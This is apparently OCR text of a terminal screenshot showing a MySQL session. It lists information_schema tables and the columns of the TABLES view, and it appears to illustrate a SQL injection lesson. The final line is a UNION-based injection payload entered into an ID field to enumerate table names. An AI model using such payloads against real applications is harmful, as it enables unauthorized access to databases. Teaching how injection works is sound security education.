 iTerm2 Shell Edit View Profiles Toolbelt Window Help 20% Sun 22:36 Dionysis Zindros
1. mysql -u ting -p (ssh)
× vim (vim) ⌘1 × mysql (ssh) ⌘2
| TABLESPACES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
| INNODB_BUFFER_PAGE |
| INNODB_TRX |
| INNODB_BUFFER_POOL_STATS |
| INNODB_LOCK_WAITS |
| INNODB_CMPMEM |
| INNODB_CMP |
| INNODB_LOCKS |
| INNODB_CMPMEM_RESET |
| INNODB_CMP_RESET |
| INNODB_BUFFER_PAGE_LRU |
+---------------------------------------+
40 rows in set (0.00 sec)
mysql> DESCRIBE TABLES;
+-----------------+---------------------+------+-----+---------+-------+
| Field | Type | Null | Key | Default | Extra |
+-----------------+---------------------+------+-----+---------+-------+
| TABLE_CATALOG | varchar(512) | NO | | | |
| TABLE_SCHEMA | varchar(64) | NO | | | |
| TABLE_NAME | varchar(64) | NO | | | |
| TABLE_TYPE | varchar(64) | NO | | | |
| ENGINE | varchar(64) | YES | | NULL | |
| VERSION | bigint(21) unsigned | YES | | NULL | |
| ROW_FORMAT | varchar(10) | YES | | NULL | |
| TABLE_ROWS | bigint(21) unsigned | YES | | NULL | |
| AVG_ROW_LENGTH | bigint(21) unsigned | YES | | NULL | |
| DATA_LENGTH | bigint(21) unsigned | YES | | NULL | |
| MAX_DATA_LENGTH | bigint(21) unsigned | YES | | NULL | |
| INDEX_LENGTH | bigint(21) unsigned | YES | | NULL | |
| DATA_FREE | bigint(21) unsigned | YES | | NULL | |
| AUTO_INCREMENT | bigint(21) unsigned | YES | | NULL | |
| CREATE_TIME | datetime | YES | | NULL | |
| UPDATE_TIME | datetime | YES | | NULL | |
| CHECK_TIME | datetime | YES | | NULL | |
| TABLE_COLLATION | varchar(32) | YES | | NULL | |
| CHECKSUM | bigint(21) unsigned | YES | | NULL | |
| CREATE_OPTIONS | varchar(255) | YES | | NULL | |
| TABLE_COMMENT | varchar(2048) | NO | | | |
+-----------------+---------------------+------+-----+---------+-------+
21 rows in set (0.00 sec)
mysql>
ID: ' UNION SELECT 1, TABLE_NAME FROM information_schema.TABLES --